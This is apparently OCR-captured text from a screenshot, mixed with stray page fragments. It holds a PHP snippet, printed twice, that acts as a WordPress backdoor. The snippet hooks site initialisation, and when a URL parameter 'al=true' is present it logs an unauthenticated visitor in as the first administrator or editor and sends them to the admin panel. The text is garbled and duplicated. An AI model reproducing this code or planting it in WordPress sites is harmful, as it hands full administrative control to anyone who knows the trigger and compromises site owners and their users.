
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Strategies to